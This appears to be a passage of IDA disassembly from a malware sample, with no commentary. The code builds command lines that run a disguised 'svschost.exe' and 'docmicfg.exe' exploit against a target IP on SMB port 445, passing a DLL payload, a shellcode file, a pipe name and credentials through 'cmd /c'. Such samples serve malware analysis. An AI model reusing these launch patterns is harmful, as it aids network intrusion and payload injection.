 push offset aAppcapture64_0 ; "AppCapture64.dll --DllOrdinal 1 Process"...
push ds:dword_9B7068
push offset aTargetport445D ; " --TargetPort 445 --DllPayload "
mov ebx, [ebp+arg_0]
push dword ptr [ebx]
push offset aSvschost_exeTa ; "svschost.exe --TargetIp "
push ds:dword_9B7070
push offset aShellcode_ini ; "Shellcode.ini & "
push ds:dword_9B7068
push offset aShellcodefile ; " --ShellcodeFile "
mov ebx, [ebp+var_C]
push dword ptr [ebx]
push offset aPipename ; " --PipeName "
mov ebx, [ebp+arg_C]
push dword ptr [ebx]
push offset aTargetosarchit ; " --TargetOsArchitecture x64 --Credentia"...
mov ebx, [ebp+arg_4]
push dword ptr [ebx]
push offset aTargetport44_0 ; " --TargetPort 445 --NetworkTimeout 60 -"...
mov ebx, [ebp+arg_0]
push dword ptr [ebx]
push offset aDocmicfg_exeTa ; "docmicfg.exe --TargetIp "
push ds:dword_9B7070
push offset aCmdC ; "cmd /c "